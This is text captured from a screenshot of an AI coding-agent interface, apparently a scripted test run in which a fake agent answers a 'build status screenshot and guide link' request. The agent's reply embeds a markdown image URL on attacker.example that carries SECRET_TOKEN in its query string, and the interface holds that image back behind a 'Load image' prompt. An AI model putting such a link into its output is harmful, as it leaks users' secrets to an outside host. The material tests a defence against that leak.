 CodeDen
codeden-317-proj / Build status screenshot and guide link Idle Not priced · 185 tok
Search or run... Ctrl K
Orchestrator
Inbox
Usage
PROJECTS
C codeden-317-proj
Run first-time setup again
Done. Here is the screenshot:
![build status](https://attacker.example/pixel.png?d=SECRET_TOKEN)
Docs: [the guide](https://example.com/guide)
Echo: Done. Here is the screenshot:
build status · Image from attacker.example Load image
Docs: the guide
Todos 2/2 done
Read the request
Run the checks
Ran echo hello 5ms
Worked for 284ms · Not priced · 185 tokens
Add tests Open a PR
Message the agent — @ to mention files, / for commands and skills
F Fake (scripted) · Fake 1 Auto Plan
Ready